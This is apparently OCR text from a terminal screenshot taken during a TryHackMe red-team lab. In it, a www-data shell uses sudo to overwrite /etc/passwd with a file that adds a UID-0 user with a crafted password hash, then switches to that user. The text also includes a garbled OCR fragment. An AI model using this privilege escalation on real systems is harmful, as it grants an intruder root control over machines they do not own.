 1 2 3 4
2
10.50.115.223
8:15
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~ × root@kali-attacker: ~/machines/tryhackme/RedTeamCapstone × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
subscribe:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
www-data@ip-10-200-118-12:/tmp$ sudo /bin/cp passwd /etc/passwd
sudo /bin/cp passwd /etc/passwd
www-data@ip-10-200-118-12:/tmp$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
maikroservice:x:1001:1001:,,,:/home/maikroservice:/bin/bash
itsl:eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
subscribe:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
www-data@ip-10-200-118-12:/tmp$ su subscribe
su subscribe
Password: